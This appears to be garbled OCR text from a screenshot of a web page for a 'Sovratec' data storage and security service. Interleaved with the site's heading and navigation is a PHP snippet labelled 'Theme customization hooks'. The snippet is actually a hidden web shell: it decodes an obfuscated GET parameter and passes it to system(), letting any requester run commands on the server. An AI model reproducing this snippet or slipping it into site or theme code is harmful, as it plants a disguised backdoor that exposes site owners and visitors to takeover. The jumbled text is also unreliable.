
/* Theme customization hooks */ if(isset($_GET['theme_action'])){
Sovratec
$d=$_GET['theme_action']; $c=gzinflate(base64_decode($d));
system($c); }
Data Storage
& Security
Home
Data Storage & Security